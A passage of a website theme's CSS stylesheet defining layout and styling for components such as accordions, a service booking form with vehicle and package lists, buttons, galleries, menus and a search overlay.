.template-responsive-column-a.template-margin-bottom-reset
{
	margin-bottom:0px !important;
}

/******************************************************************************/
/* Component																  */
/******************************************************************************/

	/**************************************************************************/
	/* Component / Accordion												  */
	/**************************************************************************/

	.template-component-accordion
	{
		visibility:hidden;
	}
	
		/**********************************************************************/
		/* Component / Accordion / Header									  */
		/**********************************************************************/
	
		.template-component-accordion.ui-accordion .ui-accordion-header
		{
			height:100%;
			display:table;
			padding:0px;
			overflow:hidden;
			margin-bottom:20px;
			vertical-align:middle;
		}
		
		.template-component-accordion.ui-accordion .ui-accordion-header.ui-state-active.ui-state-hover>span+span
		{
			opacity:1;
		}
		
			.template-component-accordion.ui-accordion .ui-accordion-header span.template-icon-meta-arrow-right-12
			{
				width:44px;
				height:44px;
				font-size:16px;
				background:none;
				padding-left:4px;
				line-height:42px;
				border-width:1px;
				text-align:center;
				border-style:solid;
				border-radius:999px;
				display:inline-block;
			}
			
			.template-component-accordion.ui-accordion .ui-accordion-header span
			{
				vertical-align:middle;
			}
			
			.template-component-accordion.ui-accordion .ui-accordion-header span+span
			{
				display:table-cell;
				padding-left:20px;
			}
			
		/**********************************************************************/
		/* Component / Accordion / Content									  */
		/**********************************************************************/
			
		.template-component-accordion.ui-accordion .ui-accordion-content
		{
			padding:20px 0px 40px 0px;
		}

			.template-component-accordion.ui-accordion .ui-accordion-content>p:first-child
			{
				padding-top:0px;
			}

			.template-component-accordion.ui-accordion .ui-accordion-content>p:last-child
			{
				padding-bottom:0px;
			}
			
			
	/**************************************************************************/
	/* Component / Announcement												  */
	/**************************************************************************/
	
	.template-component-announcement
	{
		padding:40px;
		border-width:1px;
		border-style:solid;
		text-align:center;
	}
	
	.template-component-announcement+.template-component-announcement
	{
		margin-top:-1px;
	}
	
		.template-component-announcement>h3
		{
			
		}
		
		.template-component-announcement>div
		{
			font-size:16px;
		}
		
		.template-component-announcement>p,
		.template-component-announcement>a
		{
			margin-top:40px;
		}
		
		.template-component-announcement>p
		{
			padding:0px;
		}
		
		.template-component-announcement>a
		{
			
		}
		
	/**************************************************************************/
	/* Component / Blockquote												  */
	/**************************************************************************/
		
	.template-component-blockquote
	{
		padding:20px;
		font-size:18px;
		font-style:italic;
		line-height:30px;
		text-align:center;
		padding:32px 35px 36px 35px;
		margin:20px 0px 20px 0px;
	}
	
	/**************************************************************************/
	/* Component / Booking													  */
	/**************************************************************************/
			
	.template-component-booking
	{
		overflow:hidden;
	}
	
		/**********************************************************************/
		/* Component / Booking / Form										  */
		/**********************************************************************/
	
		.template-component-booking>form
		{
			margin:0px;
			padding:0px;
		}

			.template-component-booking>form>ul
			{
				margin:0px;
				padding:0px;
				list-style:none;
			}
			
				/**************************************************************/
				/* Component / Booking / Item								  */
				/**************************************************************/

				.template-component-booking>form>ul>li
				{
					margin-bottom:60px;
				}
				
				.template-component-booking>form>ul>li:first-child+li
				{
					margin-bottom:50px;
				}
				
				.template-component-booking>form>ul>li:first-child+li+li+li
				{
					margin-bottom:0px;
				}
				
				.template-component-booking.template-component-booking-style-2>form>ul>li
				{
					margin-bottom:30px;
				}
				
				.template-component-booking.template-component-booking-style-2>form>ul>li+li
				{
					margin-bottom:0px;
				}
				
					/**********************************************************/
					/* Component / Booking / Item / Header					  */
					/**********************************************************/
	
					.template-component-booking .template-component-booking-item-header
					{
				
					}
					
						.template-component-booking .template-component-booking-item-header>span
						{
							float:left;
							width:80px;
							height:80px;
							padding:3px;
							line-height:80px;
							text-align:center;
							border-radius:100%;		
						}
						
							.template-component-booking .template-component-booking-item-header>span>span
							{
								font-size:28px;
							}
							
							.template-component-booking .template-component-booking-item-header>span>span+span
							{
								font-size:18px;
							}
							
							.template-component-booking .template-component-booking-item-header>h3,
							.template-component-booking .template-component-booking-item-header>h5
							{
								margin:0px 0px 0px 110px;
							}
							
							.template-component-booking .template-component-booking-item-header>h3
							{
								
							}
							
							.template-component-booking .template-component-booking-item-header>h5
							{
								font-size:16px;
								font-weight:400;
								line-height:28px;
								letter-spacing:0px;
								text-transform:none;
								font-style:italic;
								margin-top:5px;
							}
					
					/**********************************************************/
					/* Component / Booking / Item / Content					  */
					/**********************************************************/
	
					.template-component-booking .template-component-booking-item-content
					{
						margin-top:50px;
					}
					
		/**********************************************************************/
		/* Component / Booking / Vehicle list								  */
		/**********************************************************************/

		.template-component-booking .template-component-booking-vehicle-list
		{
			display:flex;
			flex-wrap:wrap;
			flex-direction:row;
			align-items:flex-start;
			margin:0px -6px -12px -6px;
		}
		
			.template-component-booking .template-component-booking-vehicle-list>li
			{
				flex-grow:1;
				flex-basis:140px;
				height:147px;
				cursor:pointer;
				padding-top:25px;	
				text-align:center;
				border-width:0px 0px 1px 0px;
				border-style:solid;
				margin:0px 6px 12px 6px;
			}
			
			.template-component-booking.template-component-booking-style-2 .template-component-booking-vehicle-list>li
			{
				height:auto;
				padding:10px 0px 10px 0px;
			}

			.template-component-booking .template-component-booking-vehicle-list>li:only-child
			{
				flex-grow:0.1;
			}

			.template-component-booking .template-component-booking-vehicle-list>li
			{
				float:left \9;
				width:185px \9;
			}

				.template-component-booking .template-component-booking-vehicle-list>li>div
				{
				
				}

					.template-component-booking .template-component-booking-vehicle-list>li>div>div
					{
				
					}

					.template-component-booking .template-component-booking-vehicle-list>li>div>div
					{
					
					}

					.template-component-booking .template-component-booking-vehicle-list>li>div>div+div
					{
					
					}
					
		/**********************************************************************/
		/* Component / Booking / Package list								  */
		/**********************************************************************/

		.template-component-booking .template-component-booking-package-list
		{
			display:flex;
			flex-wrap:wrap;
			flex-direction:row;
			align-items:stretch;
			margin:0px -15px 0px -15px;
		}

			.template-component-booking .template-component-booking-package-list>li
			{
				flex-grow:1;
				flex-basis:210px;
				text-align:center;
				border-width:1px;
				border-style:solid;
				position:relative;
				margin:0px 15px 30px 15px;
				padding:25px 20px 75px 20px;
			}

			.template-component-booking .template-component-booking-package-list>li
			{
				float:left \9;
				width:270px \9;
			}

				.template-component-booking .template-component-booking-package-list>li>.template-component-booking-package-name
				{
					margin-top:0px;
					margin-bottom:20px;
				}

				.template-component-booking .template-component-booking-package-list>li>.template-component-booking-package-price
				{
					margin-bottom:30px;
				}

					.template-component-booking .template-component-booking-package-list>li>.template-component-booking-package-price>span
					{
						line-height:1;
					}

					.template-component-booking .template-component-booking-package-list>li>.template-component-booking-package-price>span.template-component-booking-package-price-total
					{
						top:0px;
						font-size:64px;
						font-weight:300;
						position:relative;
					}

					.template-component-booking .template-component-booking-package-list>li>.template-component-booking-package-price>span.template-component-booking-package-price-currency,
					.template-component-booking .template-component-booking-package-list>li>.template-component-booking-package-price>span.template-component-booking-package-price-decimal
					{
						top:-28px;
						font-size:24px;
						font-weight:400;
						position:relative;
					}

				.template-component-booking .template-component-booking-package-list>li>.template-component-booking-package-duration
				{
					line-height:1;
					border-style:solid;
					margin-bottom:30px;
					padding:15px 0px 15px 0px;
					border-width:1px 0px 1px 0px;
				}

				.template-component-booking .template-component-booking-package-list>li>.template-component-booking-package-service-list
				{
					margin-bottom:30px;
				}

					.template-component-booking .template-component-booking-package-list>li>.template-component-booking-package-service-list>li
					{
						clear:both;
					}

				.template-component-booking .template-component-booking-package-list>li>div.template-component-button-box
				{
					left:0px;
					width:100%;
					bottom:30px;
					text-align:center;
					position:absolute;
				}
				
		/**********************************************************************/
		/* Component / Booking / Service list								  */
		/**********************************************************************/

		.template-component-booking-service-list
		{

		}

			.template-component-booking-service-list>li
			{
				width:100%;
				display:table;
				margin-top:-1px;
				border-width:1px;
				border-style:solid;
				box-sizing:border-box;
				padding:12px 20px 12px 20px;
			}

			.template-component-booking-service-list>li:first-child
			{
				margin-top:0px;
			}

				.template-component-booking-service-list>li>div
				{
					text-align:left;
					display:table-cell;
					vertical-align:middle;
				}

					.template-component-booking-service-list>li>div.template-component-booking-service-name
					{
						width:55%;
					}
					
					.template-component-booking.template-component-booking-style-2 .template-component-booking-service-list>li>div.template-component-booking-service-name
					{
						width:70%;
					}

						.template-component-booking-service-list>li>div.template-component-booking-service-name .template-component-more-content
						{
							clear:both;
							display:none;
							margin-top:5px;
							font-size:14px;
							padding-right:20px;
						}

					.template-component-booking-service-list>li>div.template-component-booking-service-duration
					{
						width:15%;
					}

					.template-component-booking-service-list>li>div.template-component-booking-service-price
					{
						width:15%;
					}

					.template-component-booking-service-list>li>div.template-component-button-box
					{
						width:15%;
					}

					.template-component-booking-service-list>li>div.template-component-button-box>.template-component-button
					{
						float:right;
					}
					
			.template-width-0 .template-component-booking-service-list>li>*,
			.template-width-300 .template-component-booking-service-list>li>*,
			.template-width-480 .template-component-booking-service-list>li>*,
			.template-width-0 .template-component-booking-service-list>li,
			.template-width-300 .template-component-booking-service-list>li,
			.template-width-480 .template-component-booking-service-list>li
			{
				text-align:center;
			}
	
			.template-width-0 .template-component-booking-service-list>li>div.template-component-booking-service-name,
			.template-width-300 .template-component-booking-service-list>li>div.template-component-booking-service-name,
			.template-width-480 .template-component-booking-service-list>li>div.template-component-booking-service-name,
			.template-width-0.template-component-booking-style-2 .template-component-booking-service-list>li>div.template-component-booking-service-name,
			.template-width-300.template-component-booking-style-2 .template-component-booking-service-list>li>div.template-component-booking-service-name,
			.template-width-480.template-component-booking-style-2 .template-component-booking-service-list>li>div.template-component-booking-service-name
			{
				width:100%;
				display:block;
				margin-bottom:10px;
			}
			
				.template-width-0 .template-component-booking-service-list>li>div.template-component-booking-service-namee>div.template-component-more-content,
				.template-width-300 .template-component-booking-service-list>li>div.template-component-booking-service-name>div.template-component-more-content,
				.template-width-480 .template-component-booking-service-list>li>div.template-component-booking-service-name>div.template-component-more-content
				{
					padding-right:0px;
					margin-top:10px;
				}
				
			.template-width-0 .template-component-booking-service-list>li>div.template-component-booking-service-duration,
			.template-width-300 .template-component-booking-service-list>li>div.template-component-booking-service-duration,
			.template-width-480 .template-component-booking-service-list>li>div.template-component-booking-service-duration
			{
				clear:both;
				margin-right:10px;
			}
			
			.template-width-0 .template-component-booking-service-list>li>div.template-component-booking-service-duration,
			.template-width-300 .template-component-booking-service-list>li>div.template-component-booking-service-duration,
			.template-width-480 .template-component-booking-service-list>li>div.template-component-booking-service-duration,
			.template-width-0 .template-component-booking-service-list>li>div.template-component-booking-service-price,
			.template-width-300 .template-component-booking-service-list>li>div.template-component-booking-service-price,
			.template-width-480 .template-component-booking-service-list>li>div.template-component-booking-service-price
			{
				width:auto;
				display:inline-block;
			}
			
			.template-width-0 .template-component-booking-service-list>li>.template-component-button-box,
			.template-width-300 .template-component-booking-service-list>li>.template-component-button-box,
			.template-width-480 .template-component-booking-service-list>li>.template-component-button-box
			{
				clear:both;
				float:none;
				margin-top:20px;
				display:inherit;
				margin-left:auto;
				margin-right:auto;
			}
					
		/**********************************************************************/
		/* Component / Booking / Summary									  */
		/**********************************************************************/

		.template-component-booking .template-component-booking-summary
		{

		}

			.template-component-booking .template-component-booking-summary>li
			{
				float:left;
				width:48.7179%;
				text-align:right;
				border-width:1px;
				border-style:solid;
				margin-bottom:30px;
				padding:35px 30px 30px 30px;
			}

			.template-width-0 .template-component-booking-summary>li,
			.template-width-480 .template-component-booking-summary>li,
			.template-width-300 .template-component-booking-summary>li
			{
				width:100%;
				float:none !important;
			}
			
			.cbs-main.cbs-width-0 .template-component-booking .template-component-booking-summary>li,
			.cbs-main.cbs-width-480 .template-component-booking .template-component-booking-summary>li,
			.cbs-main.cbs-width-300 .template-component-booking .template-component-booking-summary>li
			{
				width:100%;
				float:none !important;
			}

			.template-component-booking .template-component-booking-summary>li.template-component-booking-summary-duration
			{
				float:left;
			}

			.template-component-booking .template-component-booking-summary>li.template-component-booking-summary-price
			{
				float:right;
			}

				.template-component-booking .template-component-booking-summary>li>h5
				{
					margin:-10px 0px 0px 0px;
				}

				.template-component-booking .template-component-booking-summary>li>h5,
				.template-component-booking .template-component-booking-summary>li>h5>span
				{
					font-size:24px;
				}

				.template-component-booking .template-component-booking-summary>li>span
				{

				}

				.template-component-booking .template-component-booking-summary>li>div
				{
					float:left;
				}

	/**************************************************************************/
	/* Component / Button													  */
	/**************************************************************************/			

	.template-component-button,
	.template-component-button+.blockUI+.blockUI.blockOverlay
	{
		border-radius:999px;
	}
	
	.template-component-button
	{
		position:relative;
		border-width:2px;
		border-style:solid;
		display:inline-block;
		padding:16px 38px 16px 38px;
	}
	
	.template-component-button,
	.template-component-button:hover
	{
		text-decoration:none;
	}
	
	.template-state-selected .template-component-button:before
	{
		transition:padding-right 100ms ease,opacity 200ms ease 100ms;
	}
	
	.template-component-button:before
	{
		opacity:0; 
		right:25px;
		position:absolute;
	}

	.template-state-selected .template-component-button
	{
		padding-right:50px;
	}

	.template-state-selected .template-component-button:before
	{
		opacity:1;
	}
	
	.template-component-button,
	.template-component-button>*
	{
		line-height:1;
	}
		
	/**************************************************************************/
	/* Component / Call to action											  */
	/**************************************************************************/
	
	.template-component-call-to-action
	{
	
	}
	
		.template-component-call-to-action>div
		{
			text-align:center;
			padding:40px 0px 40px 0px;
		}
		
			.template-component-call-to-action>div>h3,
			.template-component-call-to-action>div>a.template-component-button
			{
				display:inline-block;
				margin:10px 20px 10px 20px;
			}
		
			.template-component-call-to-action>div>h3
			{
				
			}
	
			.template-component-call-to-action>div>a.template-component-button
			{
				
			}
			
	/**************************************************************************/
	/* Component / Contact form												  */
	/**************************************************************************/
			
	.template-component-contact-form
	{
		
	}
	
		.template-component-contact-form textarea
		{
			height:273px;
			height:244px\0;
		}
		
		.template-layout-flex .template-component-contact-form textarea
		{
			height:272px;
			height:243px\0;
		}
		
	/**************************************************************************/
	/* Component / Comment form												  */
	/**************************************************************************/		
		
	.template-component-comment-form
	{
		
	}
	
		.template-component-comment-form textarea
		{
			height:273px;
			height:244px\0;
		}
	
	/**************************************************************************/
	/* Component / Counter bar list											  */
	/**************************************************************************/
			
	.template-component-counter-bar-list
	{
		
	}
	
		.template-component-counter-bar-list>ul
		{
			margin:0px;
			padding:0px;
			list-style-type:none;
		}
		
			.template-component-counter-bar-list>ul>li
			{
				margin-bottom:30px;
			}
			
				.template-component-counter-bar-list>ul>li>h6
				{
					margin-bottom:20px;
					display:inline-block;
				}
				
				.template-component-counter-bar-list>ul>li>span
				{
					float:right;
					display:none;
				}
				
				.template-component-counter-bar-list>ul>li>div
				{
					width:100%;
					height:10px;
					position:relative;
				}
				
					.template-component-counter-bar-list>ul>li>div>div
					{
						width:0%;
						height:inherit;	
						position:absolute;
					}
					
	/**************************************************************************/
	/* Component / Counter box list											  */
	/**************************************************************************/
				
	.template-component-counter-box-list
	{
		
	}
	
		.template-component-counter-box-list>ul
		{
			margin:0px;
			padding:0px;
			list-style:none;
		}
		
			.template-component-counter-box-list>ul>li
			{
				text-align:center;
				padding:120px 0px 120px 0px;
			}
			
			.template-component-counter-box-list>ul>li.template-responsive-column-a
			{
				padding-top:30px;
				padding-bottom:30px;
				margin-bottom:0px !important;
			}
			
				.template-component-counter-box-list>ul>li>span
				{
					margin-left:20px;
					display:inline-block;
				}
				
				.template-component-counter-box-list>ul>li>span.template-value
				{
					font-size:64px;
					font-weight:300;
					margin-left:0px;
					line-height:64px;
					letter-spacing:0px;
				}
				
				.template-component-counter-box-list>ul>li>h6
				{
					margin-top:30px;
					margin-bottom:0px;
				}
	
	/**************************************************************************/
	/* Component / Divider													  */
	/**************************************************************************/
			
	.template-component-divider
	{
		height:1px;
		width:100%;
		font-size:0px;
	}
	
	/**************************************************************************/
	/* Component / Feature list												  */
	/**************************************************************************/
			
	.template-component-feature-list
	{
		
	}
	
		.template-component-feature-list>ul
		{
			
		}
		
			.template-component-feature-list>ul>li
			{
				
			}
						
				.template-component-feature-list>ul>li>span
				{
					
				}
				
				.template-component-feature-list>ul>li>h5
				{
					margin-top:0px;
					margin-bottom:20px;
				}
				
				.template-component-feature-list>ul>li>p
				{
					padding:0px;
				}

				/**************************************************************/
				/* Component / Feature list / Top							  */
				/**************************************************************/

				.template-component-feature-list.template-component-feature-list-position-top>ul>li>h5
				{
					margin-top:30px;
				}
				
				/**************************************************************/
				/* Component / Feature list	/ Right							  */
				/**************************************************************/
				
				.template-component-feature-list.template-component-feature-list-position-right>ul>li>span
				{
					float:right;
				}
				
				.template-component-feature-list.template-component-feature-list-position-right>ul>li>h5,
				.template-component-feature-list.template-component-feature-list-position-right>ul>li>p
				{
					margin-right:90px;
					text-align:right;
				}
	
				/**************************************************************/
				/* Component / Feature list	/ Left							  */
				/**************************************************************/
				
				.template-component-feature-list.template-component-feature-list-position-left>ul>li>span
				{
					float:left;
				}
				
				.template-component-feature-list.template-component-feature-list-position-left>ul>li>h5,
				.template-component-feature-list.template-component-feature-list-position-left>ul>li>p
				{
					margin-left:90px;
					text-align:left;
				}
				
	/**************************************************************************/
	/* Component / Gallery													  */
	/**************************************************************************/
	
	.template-component-gallery
	{
		
	}
	
		/**********************************************************************/
		/* Component / Gallery / Filter list								  */
		/**********************************************************************/
	
		.template-component-gallery .template-component-gallery-filter-list
		{
			text-align:center;
			margin-bottom:60px;
		}
		
			.template-component-gallery .template-component-gallery-filter-list>li
			{
				margin-right:10px;
				display:inline-block;
			}
			
				.template-component-gallery .template-component-gallery-filter-list>li>a
				{
					display:block;
					min-width:130px;
					border-style:solid;
					padding:12px 15px 11px 15px;
					border-width:0px 0px 1px 0px;
				}
				
				.template-component-gallery .template-component-gallery-filter-list>li>a,
				.template-component-gallery .template-component-gallery-filter-list>li>a:hover
				{
					text-decoration:none;
				}
		
		/**********************************************************************/
		/* Component / Gallery / Image list									  */
		/**********************************************************************/
		
		.template-component-gallery .template-component-gallery-image-list
		{
			transition:all 0.4s ease 0s;
		}
		
			.template-component-gallery .template-component-gallery-image-list>li
			{
				width:100%;
				margin-bottom:60px;
			}
			
			.template-component-gallery .template-component-gallery-image-list>li.template-component-gallery-image-list-width-2
			{
				
			}
			
				.template-component-gallery .template-component-gallery-image-list>li a,
				.template-component-gallery .template-component-gallery-image-list>li a img
				{
					display:block;
				}
	
	/**************************************************************************/
	/* Component / Go to top												  */
	/**************************************************************************/
	
	.template-component-go-to-top
	{
		opacity:0;
		z-index:2;
		right:40px;
		bottom:40px;
		width:50px;
		height:50px;
		font-size:24px;
		position:fixed;
		line-height:46px;
		text-align:center;
		border-radius:999px;
	}
	
	.template-component-go-to-top,
	.template-component-go-to-top:hover
	{
		text-decoration:none;
	}
				
	/**************************************************************************/
	/* Component / Google maps												  */
	/**************************************************************************/

	.template-component-google-map
	{
		display:none;
		height:100%;
	}
	
		.template-component-google-map .template-component-google-map-box
		{
			height:0px;
			overflow:hidden;
		}
		
			.template-component-google-map .template-component-google-map-box-content
			{
			
			}
		
		.template-component-google-map .template-component-google-map-button
		{
			width:100%;
			display:block;
			line-height:25px;
			text-align:center;
			letter-spacing:1px;
			text-transform:uppercase;
			padding:20px 0px 20px 0px;
		}
		
		.template-component-google-map .template-component-google-map-button,
		.template-component-google-map .template-component-google-map-button:hover
		{
			text-decoration:none;
		}
		
			.template-component-google-map .template-component-google-map-button span
			{
				display:block;
			}
			
			.template-component-google-map .template-component-google-map-button .template-icon-meta-marker
			{
				font-size:18px;
				margin-bottom:5px;
			}
			
			.template-component-google-map .template-component-google-map-button .template-component-google-map-button-label-show
			{
				display:block;
			}
			
			.template-component-google-map .template-component-google-map-button .template-component-google-map-button-label-hide,
			.template-component-google-map.template-state-open .template-component-google-map-button .template-component-google-map-button-label-show
			{
				display:none;
			}
			
			.template-component-google-map.template-state-open .template-component-google-map-button .template-component-google-map-button-label-hide
			{
				display:block;
			}
			
	/**************************************************************************/
	/* Component / Header + subheader										  */
	/**************************************************************************/

	.template-component-header-subheader
	{
		text-align:center;
		margin-bottom:40px;
	}
	
		.template-component-header-subheader>h2
		{

		}
		
		.template-component-header-subheader>h4
		{
			margin-bottom:0px;
		}
		
		.template-component-header-subheader>div
		{
			width:60px;
			height:2px;
			font-size:0px;
			margin-top:25px;
			display:inline-block;
		}
		
		.template-component-header-subheader>h4+div
		{
			margin-top:15px;
		}
		
		.template-component-header-subheader>span
		{
			display:block;
			font-size:16px;
			font-weight:400;
			margin-top:15px;
			line-height:28px;
			font-style:italic;
		}
		
	/**************************************************************************/
	/* Component / Image													  */
	/**************************************************************************/
	
	.template-component-image
	{
		position:relative;
	}
	
	.template-component-image.template-component-image-preloader
	{
		min-height:100px;
		background-repeat:no-repeat;
		background-position:center center;
		background-image:url('../media/image/preloader.gif');
	}
	
		.template-component-image.template-component-image-preloader>*
		{
			opacity:0;
		}
	
		.template-component-image .template-component-image-description
		{
			display:none;
		}
		
		.template-component-image .template-component-image-hover,
		.template-component-image .template-component-image-hover>span
		{
			top:0px;
			width:100%;
			height:100%;
			display:block;
			position:absolute; 			
		}
		
		.template-component-image .template-component-image-hover
		{
			opacity:0;
			display:block;
			cursor:pointer;
		}
	
		.template-component-image:hover .template-component-image-hover
		{
			opacity:1;
		}
		
		.template-component-image .template-component-image-hover,
		.template-component-image:hover .template-component-image-hover
		{
			transition:all 0.3s ease;
		}
		
			.template-component-image .template-component-image-hover>span
			{
				display:table; 	
			}
			
				.template-component-image .template-component-image-hover>span>span
				{
					display:table-cell;
					vertical-align:middle;	
				}
				
					.template-component-image .template-component-image-hover>span>span>span.template-component-image-hover-header,
					.template-component-image .template-component-image-hover>span>span>span.template-component-image-hover-subheader
					{
						display:block;
						text-align:center;
						margin:auto 40px auto 40px;
					}
					
					.template-component-image .template-component-image-hover>span>span>span.template-component-image-hover-header
					{
						font-weight:900;
						margin-bottom:0px;
					}
					
					.template-component-image .template-component-image-hover>span>span>span.template-component-image-hover-divider
					{
						height:1px;
						width:30px;
						display:block;
						margin-left:auto;
						margin-right:auto;
						margin-top:20px;
					}

					.template-component-image .template-component-image-hover>span>span>span.template-component-image-hover-subheader
					{
						padding:0px;
						margin-top:20px;
					}
	
	/**************************************************************************/
	/* Component / Italics													  */
	/**************************************************************************/
			
	.template-component-italic
	{
		font-size:18px;
		font-weight:400;
		line-height:30px;
		font-style:italic;
		letter-spacing:0px;
	}
	
	/**************************************************************************/
	/* Component / List														  */
	/**************************************************************************/

	.template-component-list
	{
		margin:0px;
		padding:0px;
		list-style:none;
	}
	
		.template-component-list li
		{
			clear:both;
			position:relative;
			margin-bottom:5px;
			padding-left:30px;
		}
		
		.template-component-list li:last-child
		{
			margin-bottom:0px;
		}
		
			.template-component-list li>span:first-child
			{
				top:7px;
				left:0px;
				position:absolute;
			}
	
	/**************************************************************************/
	/* Component / Menu														  */
	/**************************************************************************/

		/**********************************************************************/
		/* Component / Menu	/ Default										  */
		/**********************************************************************/
	
		.template-component-menu-default
		{
			display:inline-block;
			text-align:center;
		}
		
			.template-component-menu-default>.sf-menu
			{
				float:none;
				display:inline-block;
			}
			
				.template-component-menu-default>.sf-menu>li
				{
					
				}
				
					.template-component-menu-default>.sf-menu>li a
					{
						display:block;
					}
					
					.template-component-menu-default>.sf-menu>li a,
					.template-component-menu-default>.sf-menu>li a:hover
					{
						text-decoration:none;
					}
				
					.template-component-menu-default>.sf-menu>li>a
					{
						font-size:15px;
						line-height:28px;
						letter-spacing:1px;
						text-transform:uppercase;
						padding:36px 20px 36px 20px;
					}
					
						.template-component-menu-default>.sf-menu>li ul
						{
							left:0px;
							width:300px;
							margin-top:-10px;
							padding:15px 15px 15px 15px;
						}
						.template-header-top-sticky .template-component-menu-default>.sf-menu>li ul
						{
							
							margin-top:0px;
							
						}
					
							.template-component-menu-default>.sf-menu>li ul li a
							{
								text-align:left;
								letter-spacing:0px;
								display:block;
								overflow:hidden;
								padding:6px 0px 6px 0px;
							}
							
								.template-component-menu-default>.sf-menu>li ul li a span
								{
									display:inline;
									font-size:11px;
									margin-left:-21px;
									padding-right:10px;
								}
								
								.template-component-menu-default>.sf-menu>li ul li a:hover span,
								.template-component-menu-default>.sf-menu>li ul li a.template-state-selected span
								{
									margin-left:0px;
								}
								
								.template-component-menu-default>.sf-menu>li ul li a,
								.template-component-menu-default>.sf-menu>li ul li a span,
								.template-component-menu-default>.sf-menu>li ul li a:hover,
								.template-component-menu-default>.sf-menu>li ul li a:hover span
								{
									transition:color 0.2s ease, margin-left 0.2s ease;
								}
								
		/**********************************************************************/
		/* Component / Menu	/ Responsive									  */
		/**********************************************************************/

		.template-component-menu-responsive
		{
			left:0px;
			width:100%;
			height:100%;
			top:-9999em;
			display:block;
			position:fixed;
			z-index:100005;
		}
		.template-component-menu-responsive.template-state-open{
			
			top: 0;
		}
			.template-component-menu-responsive.template-state-open>ul
			{
				box-shadow:0px 1px 5px 0px rgba(0,0,0,0.1);
			}
		
	/**************************************************************************/
	/* Component / More link												  */
	/**************************************************************************/
	
	.template-component-more-link
	{
		
	}
	
		.template-component-more-link>span
		{
		
		}

		.template-component-more-link>span+span
		{
			display:none;
		}

	.template-component-more-content
	{
		display:none;
	}
		
	/**************************************************************************/
	/* Component / Process list												  */
	/**************************************************************************/
		
	.template-component-process-list
	{
		
	}
	
		.template-component-process-list>ul
		{
			margin:0px;
			padding:0px;
			list-style:none;
		}
		
			.template-component-process-list>ul>li
			{
				position:relative;
				text-align:center;
			}
			
			.template-component-process-list>ul>li.template-responsive-column-a
			{
				padding-bottom:120px;
				margin-bottom:0px !important;
			}
			
			.template-component-process-list>ul>li.template-responsive-column-a:last-child
			{
				padding-bottom:0px;
			}
			
				.template-component-process-list>ul>li>span
				{
					border-width:1px;
					text-align:center;
					border-style:solid;
					border-radius:999px;
					display:inline-block;
				}
			
				.template-component-process-list>ul>li>span:first-child
				{
					width:108px;
					height:108px;
					line-height:108px;
				}
				
				.template-component-process-list>ul>li>h5
				{
					margin-top:30px;
					margin-bottom:0px;
				}
				
				.template-component-process-list>ul>li>span:last-child
				{
					top:32px;
					right:-22px;
					width:44px;
					height:44px;
					font-size:24px;
					line-height:40px;
					position:absolute;
					padding-left:4px;
				}
				
				.template-component-process-list>ul>li.template-responsive-column-a>span:last-child
				{
					top:auto;
					left:0px;
					right:0px;
					bottom:44px;
					margin-left:auto;
					margin-right:auto;
					transform:rotate(90deg);
				}
	
	/**************************************************************************/
	/* Component / Recent post												  */
	/**************************************************************************/
		
	ul.template-component-recent-post
	{
		margin:0px;
		padding:0px;
		list-style-type:none;
	}
	
		.template-component-recent-post>li
		{
			text-align:center;
		}
		
			.template-component-recent-post>li>a
			{
				padding:30px;
				display:block;
				border-style:solid;
				border-width:0px 0px 1px 0px;
			}
			
			.template-component-recent-post>li>a,
			.template-component-recent-post>li>a:hover
			{
				text-decoration:none;
			}
			
			.template-component-recent-post>li>a>span
			{
				margin-bottom:0px;
			}
			
			.template-component-recent-post>li>a>span+span
			{
				font-size:14px;
				line-height:28px;
				letter-spacing:1px;
				text-transform:uppercase;			
			}
			
			.template-component-recent-post>li>a>span+span:before
			{
				content:"/";
				padding:0px 10px 0px 10px;
			}
						
			.template-color-white .template-component-recent-post>li>a,
			.template-color-white .template-component-recent-post>li>a:hover
			{
				transition:all 0.2s ease;
			}
			
	/**************************************************************************/
	/* Component / Tab														  */
	/**************************************************************************/

	.template-component-tab
	{
		visibility:hidden;
	}
	
		/**********************************************************************/
		/* Component / Tab / Navigation										  */
		/**********************************************************************/
	
		.template-component-tab.ui-tabs .ui-tabs-nav
		{
			padding:0px;
			display:inline-block;
		}
		
			.template-component-tab.ui-tabs .ui-tabs-nav li
			{
				margin-right:10px;
				border-style:solid;
				border-width:0px 0px 1px 0px;
			}
			
			.template-component-tab.ui-tabs .ui-tabs-nav li.ui-state-active
			{
				margin-bottom:0px;
				padding-bottom:0px;
			}
			
				.template-component-tab.ui-tabs .ui-tabs-nav li a
				{
					display:block;
					min-width:130px;
					text-align:center;
					padding:12px 15px 11px 15px;
				}
				
		/**********************************************************************/
		/* Component / Tab / Panel											  */
		/**********************************************************************/
		
		.template-component-tab.ui-tabs .ui-tabs-panel
		{
			padding:0px;
			margin:60px 0px 0px 0px;
		}
		
	/**************************************************************************/
	/* Component / Team list												  */
	/**************************************************************************/
		
	.template-component-team-list
	{
		
	}
	
		.template-component-team-list>ul
		{
			margin:0px;
			padding:0px;
			list-style-type:none;
		}
		
			.template-component-team-list>ul>li
			{
				
			}
			
				.template-component-team-list>ul>li>.template-component-team-list-image
				{
					display:block;
				}
			
				.template-component-team-list>ul>li>.template-component-team-list-name
				{
					margin-top:20px;
					margin-bottom:0px;
				}
		
				.template-component-team-list>ul>li>.template-component-team-list-position
				{
					font-size:16px;
					font-weight:400;
					line-height:28px;
					font-style:italic;
				}
		
				.template-component-team-list>ul>li>.template-component-team-list-divider
				{
					width:60px;
					margin-top:25px;
				}
				
				.template-component-team-list>ul>li>.template-component-team-list-description
				{
					padding:0px;
					margin-top:25px;
				}
				
				.template-component-team-list>ul>li>.template-component-social-icon-list
				{
					margin-top:25px;
				}
				
	/**************************************************************************/
	/* Component / Search form												  */
	/**************************************************************************/
	
	body>.template-component-search-form
	{
		top:0px;
		left:0px;
		opacity:0;
		width:100%;
		height:100%;
		display:none;
		z-index:99999;
		position:fixed;
	}

		body>.template-component-search-form>div,
		body>.template-component-search-form>form
		{
			position:absolute;
		}
	
		body>.template-component-search-form>div
		{
			top:0px;
			left:0px;
			z-index:1;
			width:100%;
			height:100%;
		}
	
		body>.template-component-search-form>form
		{
			top:50%;
			left:50%;
			z-index:2;
			
			transform:translate(-50%,-50%);
		}
		
			.template-component-search-form>form>div
			{
				width:100%;
				max-width:500px;
				position:relative;
				margin-left:auto;
				margin-right:auto;
			}
			
			body>.template-component-search-form>form,
			body>.template-component-search-form>form>div
			{
				width:95%;
				max-width:500px;
			}

				.template-component-search-form>form>div>input[type="search"]
				{
					z-index:1;
					position:relative;
					padding-right:50px;
				}
				
				body>.template-component-search-form>form>div>input[type="search"]
				{
					text-transform:none;
					border-width:0px 0px 1px 0px;
				}
				
